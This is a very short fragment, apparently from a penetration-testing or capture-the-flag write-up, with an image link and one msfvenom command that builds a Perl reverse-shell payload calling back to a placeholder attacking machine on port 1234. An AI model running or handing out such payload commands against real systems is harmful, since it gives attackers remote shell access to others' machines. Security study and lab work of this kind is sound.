 <<msfvenom -p cmd/unix/reverse_perl LHOST=<attacking machine ip> LPORT=1234 -f raw>>